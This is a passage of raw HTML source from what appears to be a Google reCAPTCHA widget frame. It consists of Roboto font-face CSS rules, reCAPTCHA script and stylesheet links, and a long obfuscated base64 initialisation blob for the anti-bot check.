  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3sB5PeGbc4Poc6Ffb9w9Tg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3sB5PeGbc4Poc6Ffb9w9Tg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3sB5PeGbc4Poc6Ffb9w9Tg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrHDmUQ0w48UBMK5S14KH8ORw5Q0wrlpVA9AJMOxw487YMKJYsKBQcOmeC3CgMOJw7F0w5DDusOBw6HDlsO0VC7DvcKdNsOwJMKBHXPDpwnDrMOsw5fCs8Orw4tewrDDpMOTw6vChsO/UkV4CcK7wqFgw5XCj3FAZmnDjWcXRMObw7zDqMOWw7INRMKQBsOmcMKWw4XCmhhAI8O2w5XDvGTDp8OTTh0Uwr3DoSw/A8OiX0DCr8Kzw6YBwpJFwpPDlgFDw4rDr8O3w7TDtGhywp/DsMOPGGhJwq3CoMKaYcKwwpBZQE5nw5ESwq7Di3s+wqPCmiNjeiLDuyHCvTvDj8KoFsOswpc5XTjChT/DiB/CiCDDp0U2wohxwr5Fw6TCpD7Dmh/CncOkb3zCtmvDucK7McKcNiJUC27Dj10uwoXChsK6w7rCnsORwqrDtTfCjkbDkn7DvhPDksKAfcKMwoomwrhNaW9TwpTClm99w4wyCn1iw5JhIMKbDATCklBQwq0XZMKhJ8KSwroBw6/[base64]/CjMKjV8KjDmvDvCvCs8KHaMKTAsOFV8OWwo4Gw43Dj1F+w7UTSMO0w5PDr8OseDEGw5DCisOqWMKOfWUDwodiUcOQwol8PMKHLMOIwpsBw7rCpEYfPcK7HsKOKkvDt8O4RcOYw6zCvBAfPXFaDHw4HgMXw47DiylYQsOXw4XDpcOIw5PDosOlT8O8wo/DlMOsw4DDvQZaacO3UQbDlcOfw7Qew7zDtMOjBMKYaSLDjRHClldXw73Ch8K5w75VO2M0IsOND0LCqcOywpfDuGRnRsOYUCzDlFlbw6/CpcKgcRDDr2BFw4LCnT/ChCR0I1HChiIHBw8AI8KUw6XDlSfDi8KeaU4YwqpDworCp0ULJMKdNjnDqjUVw5LCoEkUcMOyw4HCkStNbjvCuMK2SDk5RhnCsFlQwrlbw7Q0YlV/w6A5LMOOScK/NwwmEFVfw5zDosKlQ1LDuCgPczTCrVtyX8KsAcKzw5Bke0p2w4AOw5HCnTLCjcK5wrB0Zl3DnMKMa0rCnQ0pw5toHA9oFip7wpTDm8OVw5vCrsKKw6rDqUvChFJzMcOkwpNaccKPPnLChXt9wrLCpsKPwovDrMOOw6zDgBbChR/DucOmwos3wqzCpsOfTGpCfsKew47DuWLDiTbCshvDqMKdFyltJWsBRGBqw58Bw619wp/CqcKJwpRnw7jDnmrCmnnDqB0eKcKyPjpXKcKgHMKpwr3CqMKeUhYAw7bCucKjwqRzw5/DncKMd0rDlcKpTFrDp0kxwps7csK3JEZnw4AMwrwowpXDgxfCqwVMw5LDo8Ojw7IWc8OIwr/Ds8K0wp3CoHrCgylzY0vCm8OaTS8NwpFnwrxnw7XDgid4P8KhVWApI2vCkMK9wobDhHViwroEFmw8Kytnw7V8KgNpw7Jxw5Y7USRtwo3CgcK8w6rCjsKywoprDcK/[base64]/Cr8O6CMO2w4fDhcOudRvDlTDDjsOTwpoFQhYbw6kAwrtBw7TDjCXDoQx0L8OaZn1YwrvComnChsOQK8KpUsOOG8Knw7fCpMKQw7s4KDZzw5bDscOvw7LDisO/w6orQcKsCsKGw6lFwoPDhHTCmsKcw4fDnVXDrVJbIAnDrcKhw5sMw4/DoUXCoMOSdcKnEMKiw7rDicOaw5tdwrLCmTLCusKbw6bCgHLCscOsMMOEOMO9dgrChMKIcsO2GlxTw6lqwqLDhHXDscO4w61OwqcIUWgqw6HDucOww77Dk8O0w4HDtcKFw7FlwrdIMcOQXcOLw7bCusKEw7rDjsKBwqwNw7/CnRhefTN1X8Oxw4kOw4/CvFHDnQrDucKBwp/Dpw/[base64]/CmU9WUcOcwoQmwqzCuy09w6vCrR5QQcOpZcK9MsOcIMOfYWjDvA9qw7PCoRbDqQdPQ8Kow7sHwrbDo8O5ZMO+LlTDisOAS8OVUcKiw5bDiMKhGAFVS8Obw7XCn2/Ck1EswpIdW8KUwrvChsOWTDRRf8Ozw7bDkFg2ZMKDw4/[base64]/DkMO1RsOfHy7DmmnCicO1w7Eiw5pdw4tTw6bCq0LDm3HCgTXCgi7DnsO7ecO8wovCisOUwo/[base64]/XhjDmMOnw65xwrXCjkgjw7nCpn9Uw5zCqx4bwoF5w4lWIWHCqsOdJcOzw6AfwqjCkcK6w5nDm3LCh8K5NcKaw6bCmsKwYMOUwpDCjELDgMOwMFfCvH8AcsOYwpjCpMO/Pihnw6hqw7YwXFR/RsOnwrfDicKtwpHDq3nCocOYw5ZOH2bCosKdOcKywojCsHsZwrDCjcKtwp4jO8K0w5lDWsOcGSfCosK7OgzCnRPCsQ7Dl3/DucORw4xEwpbDrWozCzQOwq3DskDClU0mGUNDPMOiY8O1XHjDv8KcNFcFIA/DvFrCi8O1w6QNwoDCj8Kbwp4tw4Afw6nCvwLDlMKCbVbCqg7Cty0+w4bDk8K4w4d9W8K/w6zCn1sww5fCoMKOwrkrw5/CryFJCcOJSwTDocKVfsOzw7Q2w4gRNGXDh8KqISHCo01jwoITEMOJwonDvynCjcKWwpZ6w57DtBYew4Anw73Dkw/DhhjDgcKUw77DowPDpMKyw4PCjcOCwoU9w4HDgRZTc1NMwrtmIcK7bsKbGMOVw7pdcDLCqVPDixbDl8K1FhzDicKmw7vCuSUfw63Cq8OJISrChltDQ8KUfizDnUkOFlVaLcOqL18cR0rDkxbCsUfDucORw4vDk8OkTsOsHFnDjMO8SGZVQcKZw69RMgLDt2ZgCMK/wr3CqsK5esOawq7CtnjDpsOAw7sWwpXDhSbDlsORw6gZwqkSwpnDv8OuFsKKwpUgw7TDgg7CszlIw4/DjhrCnynDocOsOMO1acKsJ2F+wqcWwoQ1wo/[base64]/w6NfwoUnwqPChzjCvcOPw5I3CMKBw5TCnUPCqEjDssKgbkvCqQdOWCnDusKZHgwLOljDncOjSUpjVcO+wqV5R8OqwqnChRrDvhZNwr98YF54w6dAUVvCsyXCsiDDnsKWw7LCphtqLVTCkSM+w6rCuMOBeGBKRxPDhA9UVsOywrXDmBnCpg/DksOYwp7Dp2zCj0fCmMOAwrjDk8KMUMOFwp1+AlEgeDLDlVLDvnlEw4LDqsOQaC85DsKEwoXCk2vCiQR9wp/DjmtaUMKTHFfChSvCi8KtLcOEBxTDjcOHUcKxO8Kfw7LDgQwaIwrDkFkXwqMiwo/CtsKqHcKNLcKfIsOYw6HDlsOAw4giw6wQw6rCvm3Cljo2eUp9w7kfw4XCni55SkI7VyB8wqA7cSZ2DMOCw5HChQvCuD8jTcOMw4Vgw5kkwqvDgsOKwpI0BGfDscOxK0/Cik0jwotWwojCp8KHe8O1w4pTwrzCvmlNGcO2w7/Dp33CkxTDi8K0w65nw61FAFd8woPDqMKHw4fCqhBew4nDucKzwo9gW1tJwrfDoT3CmAJww7nDvhPDljh9w7HDhzvCoUohw6jCoznDssOIDsOOBcKzwovDi0TCmMO3KcOFZ1FPwrTDgk/[base64]/ES3CpE0yDgAbSmdVJjDDucOWw7rCt8ORVsKiH0/CoGbDtMOhfsOiw6DDvGlfJiw3wp7DtcOSeEPDpcKZwr5yUMOCw4U/wonCjAbCksOHZwFOFx4mQcKMUXsKw4rCvCTDqFTCv2jCqsKBw5/[base64]/CmMO4w51yw6/DjcOkG1dKcsKjZQbCizHDqMOWUUBgBUjCnsKqPEFUfDUHw6Yzw6LDixHDnsOWGsOQZ0rCtcOtKS/Dh8KkGQF3w73DrlLDksOlw7TDm8KIwoQ5wqnDksOVc1zDvQ3Dv3Mgwo44wprDjj8TwpDCpgfCsUIbwpPDlXspD8O3wo3CogLDo2Zbwqciw5bCr8KLw5lbMGZyJMKUCcKkKMO3wotYw7/CmMK+w58UBBo7CcKdJiMLHGITwo/DpiXCtT8WVBAhwpPDnzldw6bCtE1awqDDtCbDssKRD8KcAFw7wpTCkMKbwpjDosOjw6jDoMOAw4fDlcKdwobClXjDqnZTw4ZswrzCk2XCvcKdXnIhYT8Tw5Y3AF1lwpUTIMOoOXpeWizCgcKsw6fDtsKxw7VGw4ohwolRYR/DklrDoMOaSSxJw5lbAMOjKcKgwoY+M8KuwpYvwoxkBUJvwrInw5Vlc8OyHD7Drj/CqAt9w47DscOHwpPCjMKvw6XDgifCljnDkcOYfsOOw43CpsK9QMOjw7zDiSBDwocvacKRw58Gwp59wqrClcOgK8KEwrg3w4krY3bCssOVw4TCjRdEwp3ChMKeLsO+w5U1wqXDhS/[base64]/Cl8O2f0bDi8KxIWrCi8Kmw5A2N3EKTB8lBzjDnMOrw67DpkXCscOSFcOewqMnwqkNU8OTwpthwpDCgsKOFsKVw4hBwpRtZsK7GMOFw7ZuB8KeIMOxwrFrwrVtdy1/CBYIKsKWwqvDm3PCmyM/UlbDh8Ktw4nDkcOtwobCgMKpKxt6w5Q3V8OOKljDgcKfwp1Hw43Cv8OXCcOOwonDtSYfwqPDt8O8w6pgPBZTwpvCvsKneB1oGE3DicOqwrrDjhh1aMKXw6zDr8K5wqnDtsKCDzzCqG3DsMOeT8Oqw6Y8LHh/[base64]/w7vCtMONBBgEw5NmKMKFJsOEwq0NMl/CuEVpecK5XDvDu8OePMOcwpR9D8Kxw5vDmB4Rw7Utw5BJQMKgHQbCo8OuOcKzw6LCrsOwwp1nX0/CnA7Dqxczw4c9w7PCisKnOmLDksOuLWXDp8OAWMKEBSbCtiVdw59Rwo7CnmM1LcKPbSo2w4oQNsK/wpLDj2PCrUPDqyvCocOMwpPDrsKQVcOEUxsCw5ppZmdNd8OQYn/Ci8KDB8KNw49FGSXDsxorWQHDssKNw68oUcKSTnFQw683w4c9wq5vw6XCp0/CpsKiBQg6T8OwIsOwPcKwOUpJwo7DtGwpw6kaaAvCj8OnwpUldRBqw5UEwrjCl8KOA8KiAzIsciDCm8KHVsKmZ8OpaSodA2LCtsKzacK+wofDoyPDr1VnVUzCrAQra14Kw6/DqmTDk1vDsAbCpsOYwpbCi8OPEMO4fsKhwoRkHFRAYMKww6rCjcKMfcOsK31aJsOow7ZHw5LDnElowrvDmMOpwpcFwrNHw7nCvnHDuh/[base64]/ChH3CosOJw5A5XAx9wqd8w5XCp2Zvw6PDgVsITyXDrcKcDDVhw4BXwpsYw4rCnSZLwqvDtsKNPBYHMzdCw7cswpfDsQIRSMOzTAwCw4/CnMO4VcOsEF/DmsKIHsOWwp3CtcOcS2sFJmMUw5rCkhQdwpHCpMOYwpvCgcOMNyPDk29QYnQ9w6/CjsKpbR1/wqLCosKkT2YBTsK/KQhuw6oJwqZvNcOCw7xHwqDCiRTCuMOcNsOtIlwnQW11fcONw5ISSsODwp4mwo4lSW4ZwrzDrmdnwpTDiR/DrMKtPMKGwpFZaMKeHMKtU8O8wqnChn5gwo/ChMO+w5sxw63DtsOUw4nDtn/CjMO7w6IHNi7DqsOVfRo7FMKFw5ogw4gFByxiwrASwrBmRzTDoyMiPsKPN8OzVsKbwqMfw48AwrPDvmhoYkLDnWATw4JdDiRTF8OFw4rCtS0LRgbCqWfCmMOjPcOkw5zDu8O0ahAoCAd+ag3DlkXCkV/[base64]/[base64]/c8Oew5NBHMOVFVnCjQQ2w48BB8ONdMKRX24xw50MP8KOEV/DjsKKAUrDkcKnU8OOcGvCpHVhAAHCuT7Cuj5sNcO1c0Uiw5vClSXCqsO5wrIow7p6woXDvsOUwptabk7Cu8O9w7XDozDClsKTXsKpw47Du3zCl27DrcOkw7rDmRh2QsKEOibDvivDoMOuwofCjgQaKkHChjDCr8OsFMKEwr/DtwLCnFzCoCpTw5XCjcKeXGDClR5mPgvDqMOWC8KJU3/Cvh3DssK8AMKeNsObw4HCrmomw5HCt8KaETZnw53DsgrCpFpfwrRpwpHDmG00ExPCoxDCsg8zJyPDjlLDh0nChnTChzUDCTVoJV/[base64]/[base64]/w7spwrrCnwrCoDXDisOTwrjCsCUKwojDhMORPWBNwqDDlUbCtQ7Ds2TDjm5iw4kmw7oHw5Q/TXlYC1AjfsOGCsOCwoEXw4LCqg1+Kzgpw6XCn8OWD8OzXmI/[base64]/Cj1fDnHTDu8OjNMOBAMOzwqlWe0nDsMK+w6jDicKDQcKTwodXw6zDo2jDoBkDJy8jwozCs8KGw7jDgMKIw7Eaw51yTsOKEG/[base64]/JAMlbsK3asOtwpzDpsKQAcOpdDJiPyUXwqrClmzCg8K5wrzCtMO6C8KqCA3CnTR4wrnCm8OSwqjDh8OxPjrChgRpwq7Cq8K/w4FJZyPCuBE1w7BWwqvDsSpLH8OHXDnDtsKVwppfagtsTcKowpEXw7PCscORw70XwoLDhTYbw7JiKsObR8OowrFGw7PCgMOfw53DiTVnYzHCu2BZLcKRw7PDu2R+dMOuE8OvwpPDnjkFEFrDrcOmBzTDmmM/I8OiwpbDp8KeaBLDumPCnsO/BMOJJz3Dj8OJDcKawpDDoBQVw6zCgcKYOcKsfcOHw73CuAgMGD/DuTXDtAhlw40vw6/ClsKSH8KBWcKUwqFKBGAuw7DCl8Knw7vCtcOuwqwlbSNHBsOrH8OtwrocVA1zwo9yw73DksOfwo4wwoPCtAprwo3DsnsuwpDDocO0B2fDosOUwrdlw4TDlSPCpkHDkcKkw69IwqrChFvDtcOUw6gTXcOsDG3DhsK7wodYB8KyGsK7wp1+w4Z/KMKfwrBBw6csNArClgYbwod1WTXDmkxlKV/DnhnCn0wRw5EEw4zCgUhDQMOEUcKxAznCjcOowrXCmxZ+wpPDncOTAsOpMsK2eFgMwobDusKhR8Okw4INwpwXwq/DmgbCoHQDbGkxU8OJw7ISNMObw5PCisKBw6IfSzFPwoDDuQfCgMKma3NfLRXCkg/DiyYHb0F3w6DCp3BffMKsXcKwPTjCvMOcw6nDukbDncOsN2LCnsKPwphiw4EwYApcUDHCqMO1EsO/fGlLTMO2w6RQwqPDpy3DmWkYwpPCu8O0IcOJE1vDpgRaw7B2w6/DqcK0VEXCh3pPC8OZwqbDl8O9HsKtw5fCrQrDnU1EDMKTMgArAMKxf8K4wpwnwospwrrCvsKlwqHCkTI/wp/[base64]/[base64]/R8ONw54Mw6TDnMKWbwkFDcOvCsO3wp/DhcKww5LDssO5KT/DhcOuRMKPw4/CqhLCvsKnJElRwrEVwrLDvsKkw5cfEcKUS33DlcKnw6zCiF3DpMOidsOJwrJ1OAEEIytaEWFywpbDl8KOX3g4w7PDlG0LwqQzFcOzw6TCnMOdw6nClElBISgMajdwF211wr3DtwgxKsKyw7Uww7LDvTd+WMOVCcOKfMKYwq/[base64]/DmTRxw5DDrcKFw6DCkgwyVcK0PE8jVl4Bw6QoMHpdX8KEw7lkBSxYbkHDucKzw5HCnsO7w65+cksmwo7CtHnDhCXDj8KIwrklDsKgGXtcw5pVG8KMwpkmNcOhw445w6nDo03DgcOHHcOEWcKkEsKWZsK4R8Ojw68vHxTCkG/DrxwvwppAwqQCDlgSKcKDLsOvF8O4eMO5SsOXwqfCg1nClMKhwrMad8OmLcK3wr8jKMKmcsO1wrPCqUcWwoUGVDrDk8KWQsOWF8K/wpNYw6bCi8O8PxtIcsKZLsOdJsKPLxV9McKGw6DCuBLDicOHw6tHCMKXF3UYTcKZwrnCssOpYMO8w7ZbJ8Ozw5QOWEfDhUDDtsOkwo1JYMKgw605P11ZwowTJsOyPcOIw4U/YsKGMxspwr/CosKHw6tow4bCnMKEFmHDoHfCiWVOFsOMw4twwpvCn29jaiAvHVwOwrtaDm9aBsOvGQ9BGX/CjsOuc8KUwrXCj8OEw47DkF4qE8OZw4HCgylFYMOSw5lnSmzCsBtq